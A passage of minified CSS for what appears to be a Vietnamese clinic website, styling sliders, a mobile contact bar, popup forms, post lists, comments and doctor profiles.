isplay:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;color:#fff}.slick-prev{left:0}[dir=rtl] .slick-prev{right:0;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:0}[dir=rtl] .slick-next{right:auto;left:0}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\f111';text-align:center;color:#000}.slick-dots li.slick-active button:before{color:#000}p{margin-bottom:10px}img:not([src]){visibility:hidden}@-moz-document url-prefix(){img:-moz-loading{visibility:hidden}}body{font:16px/1.5 'Roboto',sans-serif;color:#333;padding-top:23px}#LRfloater0,#LRMINIBar{display:none!important}#LRMINIBar,#LRfloater3{z-index:1!important}#LRMINIBar{bottom:50px!important;right:5px!important;height:unset!important}#LR-BUBBLE{bottom:0!important}.bgoverlay{display:block;width:100vw;height:100vh;background:rgba(0,0,0,.5)}#fix-bot{display:block;position:fixed;width:100%;max-width:480px;margin:auto;bottom:0;z-index:8;box-shadow:0 0 10px #666}#fix-bot ul{display:flex;flex-wrap:wrap}#fix-bot ul li{width:33.333%;background:#0b85a1}#fix-bot ul li:first-child,#fix-bot ul li:last-child{background:#3dc2e0}#fix-bot ul li a{display:flex;justify-content:center;align-items:center;color:#fff;height:45px;position:relative}#fix-bot ul li a i{font-size:22px;color:#fff;margin-right:5px;position:relative}#fix-bot ul li a i.fa-comments:after{content:'2';display:block;position:absolute;top:-5px;right:-5px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px}#fix-bot ul li a#btn_zalo i em{display:block;position:absolute;top:-7px;right:-7px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px;font-style:normal}#fix-bot ul li a span{font-size:14px}#fix-bot ul li:first-child a,#fix-bot ul li:last-child a{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}#fix-bot ul li:nth-child(2) a i{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}#pttpost{width:100%;padding:0 10px;position:fixed;bottom:50px;transform:translateX(100%);display:flex;align-items:center;justify-content:flex-end;visibility:hidden;transition:transform 500ms}#pttpost.show{transform:translateX(0);visibility:visible}#pttpost.hidden{transform:translateX(100%)!important;visibility:hidden!important}#pttpost>div{flex:1;background:#ffeb83;line-height:20px;font-size:14px;padding:8px;border:3px solid #fff;font-weight:500}#pttpost a{display:inline-block;padding-left:5px;font-weight:700;color:#b80232}#close--pttpost{width:60px}#marquee-top{display:block;height:23px;background:#fff;position:fixed;top:0;width:100%;z-index:100}#marquee-top marquee,#marquee-top marquee *{font-size:14px;line-height:23px}#marquee-top marquee strong{color:#da2129}#pgs{display:none;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:99999}#pgsWrp{width:90%;max-width:400px;position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);background:#efefef;border-radius:5px;text-align:center;border:2px solid #c5f4fb;padding-top:15px}#pgsTxt{display:flex;flex-direction:column;align-items:center;color:#404869;font-size:16px}#pgsTxt b,#pgsTxt strong{text-transform:uppercase;font-family:'Oswald',sans-serif}#pgsTxt strong{color:#ae2b41}#pgsFrm{background:#268d9c;padding:15px;margin-top:10px}#pgsFrm .d_contact{margin-bottom:15px;display:flex;align-items:stretch}#pgsFrm button{display:flex;align-items:center;justify-content:center;height:35px;width:70px;background:#ff6905;border:none;color:#fff;font-family:'Oswald',sans-serif;font-size:16px;text-transform:uppercase;margin-left:3px;outline:none}#pgsFrm button span{margin-right:5px}#pgsFrm input{flex:1;background:#fff;border:none;padding:0 10px;outline:none}#pgsGbtn{display:flex;justify-content:center;align-items:stretch}#pgsGbtn a{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn a i{font-size:20px;margin-right:5px}#pgsLive,#pgsCall.active{background:#f18c11}#pgsLive.active,#pgsCall{background:#ad293f}#pgsCls{display:block;width:30px;height:30px;background:#ae2b41;text-align:center;line-height:23px;font-size:22px;color:#fff;position:absolute;top:-2px;right:-2px;border-top-right-radius:2px}.pagination{display:flex;padding:30px 0;flex-wrap:wrap}.page-numbers{display:flex;align-items:center;justify-content:center;font-size:18px;width:35px;height:35px;margin:3px 1px;border-radius:2px;background:#c9c9c9;color:#444}.page-numbers.current,a.page-numbers:hover{background:#0a5560;color:#fff}#bannerTop img{width:100%;height:auto}@media screen and (max-width:575.98px){#bannerTop .is_pc{display:none!important}}@media screen and (min-width:576px){#fix-bot{display:none!important}#bannerTop .is_mobi{display:none!important}}@media screen and (min-width:768px){.page-numbers{width:50px;height:50px;font-size:24px}#btn--fixedpc{position:fixed;bottom:50px;right:0;height:50px;padding:0 20px;background:#468865;display:flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;font-weight:700;font-size:20px;font-family:Oswald;border:2px solid #0c4024}#btn--fixedpc i{font-size:30px;margin-right:10px}}@media screen and (min-width:992px){#marquee-top{display:none!important}body{padding-top:0}header{top:0!important}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes callzoom{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-o-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-moz-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-webkit-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}header{background:#fff;width:100%;height:65px;display:flex;align-items:center}header.fixed{position:fixed;top:23px;box-shadow:-2px 0 3px 3px rgba(126,126,126,.5);z-index:100}header .ctn{display:flex;align-items:center}header #logo{flex-grow:1!important}header #logo img{width:220px;height:auto}header #btn_m_menu,header .btn_search{width:50px;display:flex;justify-content:flex-end;align-items:center}header #btn_m_menu i{font-size:30px;color:#ec2131}header .btn_search i{font-size:26px;color:#333}header #main_menu{display:none;position:fixed;top:85px;left:0;width:100%;height:calc(100vh - 75px);background:rgba(255,255,255,.9);z-index:101;padding-top:40px}header #main_menu li{position:relative}header #main_menu a{display:block;text-align:center;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;font-family:Oswald,sans-serif}#main_menu .sub-menu{display:none;width:215px;background:#fff;position:absolute;top:100%;left:0;border:1px solid #ddd;border-bottom:none;box-shadow:0 2px 2px 0 rgb(0 0 0 / 14%),0 3px 1px -2px rgb(0 0 0 / 20%),0 1px 5px 0 rgb(0 0 0 / 12%)}#main_menu li:hover .sub-menu{display:block}#main_menu .sub-menu li{display:block;border-bottom:1px solid #ddd}#main_menu .sub-menu li a{font-size:15px;padding-top:10px;padding-bottom:10px;text-transform:capitalize}header.fixed~main{padding-top:75px}section:not(#slider){padding:30px 0}section .b_title{display:flex;align-items:center;justify-content:center;margin:15px 0 20px}section .b_title h2,section .b_title h1{font-size:30px;font-weight:700;line-height:1.4;font-family:'Oswald',sans-serif;text-align:center;color:#363636}#slider img{width:100%;height:auto}#slider img#slider_pc{display:none}.box_bs{text-align:center}.box_bs img{display:block;width:200px;height:auto;margin:0 auto 10px}.box_bs .name{text-transform:uppercase;font-size:20px;font-family:'Oswald',sans-serif;text-align:center}.box_bs .name span{text-align:center;font-weight:500;color:#3cb878}#l_bs .slick-dots li button:before{color:#373737;opacity:.3}#l_bs .slick-dots li.slick-active button:before{color:#3cb878;opacity:1}#l_bs .slick-dots{bottom:-40px}#s2{padding-top:0!important;position:relative}h1#title__page{font-family:'Oswald',sans-serif;font-size:22px;color:#3cb878;text-transform:uppercase;text-align:center;margin-bottom:20px}#s2 h1{border-top:1px solid #eee;padding-top:25px}#content_page_home{line-height:1.8}#s3,#s5{background-color:#eefff9}#w_posts{flex-direction:column;align-items:stretch;margin-top:60px}#w_posts .posts{width:calc(100% - 20px);max-width:420px;margin:0 auto 50px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);background:#fff;padding:0 10px 15px;border-radius:5px}#w_posts .posts .img{overflow:hidden;position:relative;margin-top:-30px;border-radius:6px;-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-moz-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-ms-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}#w_posts .posts .text{display:flex;flex-direction:column;padding:15px 20px;line-height:1.4}#w_posts .posts .text .name_cat{text-transform:uppercase;color:#3cb878;font-weight:600;font-family:'Oswald',sans-serif;font-size:14px}#w_posts .posts .text .name_post{display:block;text-align:justify;font-weight:700;margin:10px 0}#w_posts .posts a.view-article{font-weight:600;color:#f5525f}.ft1{display:block;background:#3eab83}#info_ft{padding:30px 0 15px}#info_ft li{margin-bottom:15px;display:flex;align-items:center}#info_ft .icon{width:46px;height:46px;display:flex;align-items:center;justify-content:center;border:1px solid #fff;border-radius:3px}#info_ft .icon i{font-size:30px;color:#fff}#info_ft .t{flex:1;padding-left:10px;display:flex;flex-direction:column;color:#fff;font-size:14px}#info_ft .t b{font-weight:700;text-transform:uppercase;font-size:16px}#info_ft .t i{display:none}#link_maps img{width:100%;margin:auto}.box-ft2{height:125px;color:#fff}.ft2 .box-ft2:nth-child(1){background:#1b9564}.ft2 .box-ft2:nth-child(2){background:#46bc8d}.ft2 .box-ft2:nth-child(3){background:#7bcdac}.ft2 .box-ft2:nth-child(4){background:#b7d9cb}.box-ft2 a{display:flex;flex-direction:column;align-items:center;justify-content:center;color:#fff;height:100%}.icon-ft2{display:flex;align-items:center;justify-content:center;height:50px;width:50px;border-radius:50%;background:#3eab83;color:#fff;margin-bottom:10px}.ft2 .box-ft2 .icon-ft2 i{font-size:30px}.ft2 .box-ft2:nth-child(2) i{font-size:24px}.ft2 .box-ft2:nth-child(3) i{font-size:28px}.ft2 .box-ft2:nth-child(4) i{font-size:28px}.box-ft2 .text-ft2{color:#333;font-size:14px;text-transform:uppercase;text-align:center}.right-ft2{display:flex;padding-left:115px;background:#7bcdac;height:125px;width:100%;position:relative;margin-top:10px}.img-ft2{display:block;position:absolute;bottom:0;left:5px}.img-ft2 img{max-height:115px}.text-ft2{display:flex;flex-direction:column;align-items:center;justify-content:center}.text-ft2 p{color:#fff;margin-bottom:7px}.text-ft2 a{display:block;width:210px;height:30px;float:right;background:#fff;border-radius:15px;text-align:center;line-height:30px;text-transform:uppercase;color:#ed1c24}.copyright{display:flex;align-items:center;justify-content:center;height:80px;background:#000;color:#fff;font-size:14px}.copyright span{display:block;text-align:center}#breadcrumbs{margin-top:15px;margin-bottom:0;padding:10px 16px;list-style:none;background-color:#eee}#breadcrumbs a{color:#333;text-decoration:none}#breadcrumbs a:hover{color:#0a5560;text-decoration:underline}#breadcrumbs .breadcrumb_last{font-weight:600;color:#0a5560}#l_post{padding-top:30px}#l_post .post,#l_post .page{display:flex;flex-wrap:wrap;flex-direction:column;padding:20px 0;border-bottom:1px solid #e1e1e1;position:relative}#l_post .post:after,#l_post .page:after{content:'';display:block;width:150px;height:2px;background:#126e3d;position:absolute;left:0;bottom:-1px}.post .img,.page .img{width:100%}.post .img img,.page .img img{border:1px solid #ddd}.post .text,.page .text{display:flex;flex-direction:column;justify-content:space-between}.post .text .title_post,.page .text .title_post{display:block;text-transform:uppercase;padding:10px 0 5px;text-align:justify;font-weight:600}.post .text .des,.page .text .des{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post .post .meta-post,#l_post .page .meta-post{display:flex;flex-wrap:wrap;align-items:center}#l_post .post .meta-post span,#l_post .page .meta-post span{display:flex;align-items:center;position:relative;padding-left:20px;margin-right:10px;color:#888}#l_post .post .meta-post span:before,#l_post .page .meta-post span:before{font-family:FontAwesome;font-size:18px;position:absolute;top:50%;left:0;transform:translateY(-50%)}#l_post .post .meta-post span.view-post:before,#l_post .page .meta-post span.view-post:before{content:'\f06e'}#l_post .post .meta-post span.date-post:before,#l_post .page .meta-post span.date-post:before{content:'\f017'}#l_post .post .meta-post a.rm_post,#l_post .page .meta-post a.rm_post{margin-left:auto;position:relative;color:#126e3d}#l_post .post .meta-post a.rm_post:before,#l_post .page .meta-post a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar .box_sidebar{display:none;margin-bottom:30px}#sidebar #frm_sidebar{display:block;max-width:300px;background:#468865;padding:20px;border-radius:10px;margin:50px auto 30px}#sidebar #frm_sidebar p{text-align:center;font-family:AvoB;text-transform:uppercase;color:#fff;font-size:18px;margin-bottom:15px}#sidebar #frm_sidebar input,#sidebar #frm_sidebar textarea{display:block;width:100%;margin-bottom:15px;height:35px;background:#fff;border-radius:5px;padding:0 10px}#sidebar #frm_sidebar textarea{height:95px;padding-top:5px;padding-bottom:5px;margin-bottom:20px}#sidebar #frm_sidebar .btn{display:flex;align-items:center;justify-content:space-between}#sidebar #frm_sidebar .btn>span{color:#fff;font-size:14px;font-style:italic;line-height:1.3}#sidebar #frm_sidebar .btn button{display:flex;justify-content:center;align-items:center;width:85px;height:30px;border-radius:3px;background:#ef4351;color:#fff;border:none;font-size:16px;font-family:Roboto}#sidebar #frm_sidebar .btn button i{margin-right:5px}#content article.post,#content article.page{border:1px solid #e1e1e1;margin-top:15px;padding:20px 15px}h1#title_post{display:block;margin:0 0 5px;font:24px 'Oswald';font-weight:700;text-transform:uppercase;color:#468865}.content-post .meta-post{padding:0 0 10px;color:#999;font-size:14px;margin-bottom:30px}.content-post .meta-post a{font-weight:700}.content__post h2{position:relative;background:#468865;padding:5px 10px 5px 10px;margin:35px 0 20px;font-family:Oswald;font-weight:600!important}.content__post a,.content__post a *{color:#007bff!important}.content__post h2,.content__post h2 *{font-size:20px;font-family:'Oswald'!important;color:#fff!important}.content__post h3,.content__post h4,.content__post h5,.content__post h6{margin:25px 0 15px}.content__post h3,.content__post h3 *{font-size:18px;font-family:Oswald!important;color:#333!important}.content__post h4,.content__post h4 *,.content__post h5,.content__post h5 *,.content__post h6,.content__post h6 *{font-size:16px;font-family:Oswald!important;color:#333!important}.content__post ul{padding-left:20px;margin-bottom:10px}.content__post li{text-align:justify;position:relative;padding:3px 0}.content__post li:before{content:'\f0a4';font-family:FontAwesome;font-size:15px;color:#f27377;position:absolute;top:3px;left:-20px}.content__post img{display:block;max-width:500px;width:100%;height:unset!important;margin:15px auto}.content__post .wp-caption{display:block;text-align:center;width:100%!important}.content__post .wp-caption img{margin-bottom:5px}.content__post .wp-caption-text{text-align:center;font-style:italic;font-size:85%}.content__post blockquote{margin:0 auto 20px;padding:15px 15px 1px 15px;background:#fa3f62}.content__post blockquote,.content__post blockquote *{color:#fff!important}#box_bs{margin:30px auto;background:#f4f4f4;padding:15px;display:flex;flex-direction:column;align-items:center}#box_bs img{width:200px}#box_bs .text{line-height:1.3;font-size:14px;flex:1}#box_bs .text a{display:block;text-align:center;margin-bottom:10px;font-weight:700;color:#468865!important;font-size:16px}#similar{margin-top:20px;margin-bottom:20px}#similar #sim_tit{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}#similar #sim_tit:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#similar #sim_ct{display:flex;flex-direction:column;padding-left:0}#similar #sim_ct li{display:flex;padding:15px 0;border-bottom:1px solid #e1e1e1}#similar #sim_ct li:before{content:''}#similar #sim_ct .img{width:75px}#similar #sim_ct .img img{border:1px solid #043a42;margin:0;width:100%}#similar #sim_ct .text{flex:1;padding-left:10px;display:flex;flex-direction:column;justify-content:space-between}#similar #sim_ct .text a.name{font-weight:600;line-height:1.3;color:#126e3d!important}#luuy-post{margin:15px 0 15px;background:#b4d1d1;padding:10px;text-align:justify;color:#333}#box_uudai{display:block;padding:10px;border:1px solid #283a67;background:#afd7d7;margin:10px 0 20px}#box_uudai ul{display:block;padding-left:0;margin-left:30px}#box_uudai ul li{padding:3px 0}#box_uudai a,#box_uudai b{font-weight:700;color:red}#formcmmaxweb{background:#f3f3f7;border:1px solid #dedee3;padding:10px;overflow:hidden;position:relative}#formcmmaxweb #submit{float:right}#formcmmaxweb .avatarmw{width:70px}#formcmmaxweb .avatarmw img{float:left;margin:0 10px 0 0;border:1px solid #ccc;padding:5px}#formcmmaxweb textarea{flex:1;margin-bottom:10px;margin-left:10px}.comments-title-maxweb{margin-bottom:10px;font-size:16px;font-size:1.142857143rem;line-height:1.5;font-weight:400;border:1px solid #dedede;background:#f3f3f7;padding:5px 10px}.name-email,.avatar-content{display:flex;flex-wrap:wrap}.name-email p{width:100%;display:flex;flex-direction:column}.commentlist{margin-top:10px}.comment-author.vcard{float:left;clear:both}.commentlist li{overflow:hidden;clear:both;margin-bottom:10px}.commentlist .children{margin-top:10px}.commentBody em{color:red}.commentBody{position:relative;margin-left:70px}.comment-meta.commentmetadata{display:flex;flex-direction:column;margin-bottom:7px}.comment-meta.commentmetadata p{margin-bottom:0;line-height:1.5}.comment-meta.commentmetadata p.ngaythang{font-size:12px;color:#999}.nocomments{border-color:#D98D8D;background-color:#FFCECE;background-position:left -792px;color:#665252;padding:10px}.comment-meta.commentmetadata .fn{font-weight:700;color:#18538C!important}.comment-author.vcard img{border:1px solid #ccc;padding:2px}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{padding:6px 10px;padding:.428571429rem .714285714rem;font-size:11px;font-size:.785714286rem;line-height:1.428571429;font-weight:400;color:#7c7c7c;background-color:#e6e6e6;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-ms-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-webkit-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-o-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:linear-gradient(top,#f4f4f4,#e6e6e6);border:1px solid #d2d2d2;border-radius:3px;box-shadow:0 1px 2px rgba(64,64,64,.1)}#comments button,#comments input,#comments textarea{border:1px solid #ccc;border-radius:3px;font-family:inherit;padding:6px;padding:.428571429rem;outline:none}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}.commentlist_mw{margin-top:15px}.commentlist_mw li{padding:15px 0;border-bottom:1px solid #e1e1e1}.content-post .commentlist_mw li:before{display:none!important}.commentlist_mw .comment-author.vcard img{border-radius:50%;padding:0;margin-top:0;margin-bottom:0}.action_cmt{display:flex;flex-direction:row-reverse}.action_cmt a{padding:3px 5px 3px 15px;color:#18538C}.action_cmt a:hover{font-weight:700}ul.children{margin-left:30px}ul.children .comment-author.vcard{width:40px}ul.children .commentBody{margin-left:50px}#wtag_docter{margin:20px 0}.tit--book_docter{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.tit--book_docter:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#list-docters{display:flex;flex-wrap:wrap;padding-left:0}#list-docters li{width:100%}#list-docters li:before{display:none!important}.box_docter{display:flex;flex-direction:column;margin:10px 0;background:#f5f5f5;border:1px dashed #b7b7b7;border-radius:5px;padding:15px 20px}.i_docter{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.i_docter img{border:1px dashed #33436d;border-radius:5px;max-width:160px!important}.i_docter a#link-docter{color:#33436d;font-size:18px}.inf_docter .name_bs{text-transform:uppercase;color:#126e3d;font-size:16px;font-weight:600;margin-bottom:5px}.inf_docter .name_bs span{color:#b80232}.inf_docter p{margin-bottom:5px;font-size:15px}.inf_docter .wbtn-bs{display:flex;justify-content:space-between;margin-top:10px}.inf_docter .wbtn-bs span{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#eee;border:1px solid #d7d7d7;color:#126e3d;border-radius:3px}.inf_docter .wbtn-bs a{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#b80232;border:1px solid #74001e;color:#ff0!important;border-radius:3px}#phbn{background:url(../../../themes/dkcd/a/i/bg-phbn.png);padding-top:15px;margin-top:30px}.tit__phbn{font-family:Oswald;font-size:20px;font-weight:700;color:#126e3d;text-align:center;position:relative;text-transform:uppercase;margin-bottom:30px}.box_phbn{position:relative;margin:0 5px}.inf_bn{display:flex;align-items:center;text-align:center;position:absolute;width:100%;top:0;left:50%;transform:translateX(-50%);width:300px}.inf_bn .i_bn{width:110px;background:#f4f4f4;padding:5px;border-radius:50%}.inf_bn .name-bn{background:#f4f4f4;padding:5px 5px 5px 10px;font-size:14px}.inf_bn .name-bn b{display:block;color:#126e3d;font-family:Oswald;font-size:18px}.box_phbn .phbn{padding:15px;border-radius:15px;border:2px dashed #126e3d;text-align:justify;margin-top:55px;padding-top:60px}#w_phbn .slick-dots li button:before{opacity:.5}#w_phbn .slick-dots li.slick-active button:before{color:#126e3d;opacity:1}#w_phbn .slick-dots{bottom:-40px}#w_testpost{background:#edf1f5;border:1px dashed #09456d;padding:15px 10px}.tit__testpost{display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:Oswald;font-size:18px;margin-bottom:25px}.tit__testpost strong{display:block;text-transform:uppercase;font-size:22px;margin-bottom:5px}.tit__testpost span{text-align:center}#l_test{display:flex;flex-wrap:wrap;padding-left:0}#l_test li{width:100%;padding:0!important}#l_test li:before{display:none}#l_test .tit_ch{display:flex;align-items:center;padding:0 